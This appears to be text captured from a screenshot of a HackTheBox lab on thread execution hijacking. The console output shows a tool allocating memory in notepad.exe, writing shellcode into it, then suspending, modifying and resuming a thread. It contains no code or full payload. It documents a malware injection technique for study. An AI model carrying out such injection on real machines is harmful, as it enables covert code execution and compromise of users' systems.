 Windows PowerShell
PS C:\injection\threadhijacking> .\threadhijacking.exe notepad.exe
[!] Current PID: 2024
[!] Target process is notepad.exe with PID: 10488
[+] Memory is allocated at address: 0x000001c2cd8a0000 to hold shellcode
Press enter to write shellcode to this address. . .
[+] Shellcode (starting with FC 48 81) is written at this address
[*] Thread with TID 2180 found. Press enter to suspend thread . . .
[+] Thread suspended. Press enter to modify thread context . . .
[*] Thread context is modified. Press enter to resume thread . . .
[*] Thread resumed
HackTheBox Lab
Thread Execution Hijacking
OK
notepad.exe (10488) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Disk and Network Comment
TID CPU Cycles delta Start address Priority
2180 notepad.exe+0x23b60 Normal
Thread Resumed + Code Executed